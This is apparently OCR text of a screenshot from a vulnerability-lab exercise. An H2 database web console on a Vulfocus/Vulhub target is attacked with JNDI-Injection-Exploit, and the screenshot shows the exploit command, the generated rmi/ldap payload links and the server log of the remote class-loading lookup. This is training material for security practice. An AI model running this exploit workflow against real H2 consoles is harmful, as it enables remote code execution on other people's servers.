 Vulfocus 漏洞威胁分析平台
Vulhub - Do
不安全 47.94.236.117:8080/h2-
应用 Acunetix Nessus Essentials...
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded)
Driver Class: org.h2.Driver
JDBC URL: jdbc:h2:~/test
User Name: sa
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: javax.el.ELPro
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi 2 aliyun_xiaodi 3 aliyun_xiaodi +
Last login: Fri Apr  8 20:38:42 2022 from 119.98.140.144
-bash: rbenv: command not found
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C touch /tmp/success
[ADDRESS] >> 47.94.236.117
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spri
rmi://47.94.236.117:1099/snvx3j
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/o6jmuh
ldap://47.94.236.117:1389/o6jmuh
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/niqpau
ldap://47.94.236.117:1389/niqpau
----------------------------Server Log----------------------------
2022-04-08 20:41:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-08 20:41:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-08 20:41:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-04-08 20:41:36 [RMISERVER]  >> Have connection from /47.94.236.117:51694
2022-04-08 20:41:36 [RMISERVER]  >> Reading message...
2022-04-08 20:41:36 [RMISERVER]  >> Is RMI.lookup call for snvx3j 2
2022-04-08 20:41:36 [RMISERVER]  >> Sending local classloading reference.
2022-04-08 20:41:36 [RMISERVER]  >> Closing connection
仅将文本发送到当前选项卡